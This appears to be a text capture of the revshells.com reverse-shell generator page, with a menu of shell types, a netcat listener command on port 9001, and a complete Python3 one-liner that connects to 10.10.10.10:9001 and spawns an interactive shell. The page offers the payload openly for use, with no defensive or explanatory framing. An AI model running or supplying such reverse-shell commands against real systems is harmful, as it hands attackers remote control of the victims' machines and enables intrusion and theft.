 revshells.com
IP 10.10.10.10 Port 9001 +1
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10
.10.10.10",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'